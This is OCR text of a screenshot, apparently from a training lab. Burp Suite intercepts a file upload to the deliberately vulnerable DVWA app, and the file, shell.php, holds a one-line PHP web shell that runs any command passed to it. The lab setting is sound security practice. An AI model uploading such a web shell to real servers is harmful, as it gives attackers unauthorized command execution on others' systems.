 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.5.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMYQDE5cyCBBxK6es
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=07c5df0882e594a7a4a38da00e27a838
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryMYQDE5cyCBBxK6es--
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web A
Not secure 192.168.5.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm